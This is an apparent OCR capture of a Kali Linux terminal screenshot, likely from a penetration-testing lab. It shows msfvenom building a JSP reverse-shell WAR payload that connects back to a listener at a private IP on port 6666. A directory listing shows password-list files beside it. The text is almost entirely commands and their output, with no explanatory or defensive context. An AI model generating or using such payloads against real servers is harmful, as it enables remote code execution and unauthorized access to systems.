 r
pass.txt
passlist.txt
revshell.war
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.169.240 LPORT=6666 -f war -o revshell.war
^Z
zsh: suspended  msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.169.240 LPORT=6666 -f wa
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.169.220 LPORT=6666 -f war -o revshell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
Saved as: revshell.war
┌──(kali㉿kali)-[~/Desktop/dc]
└─$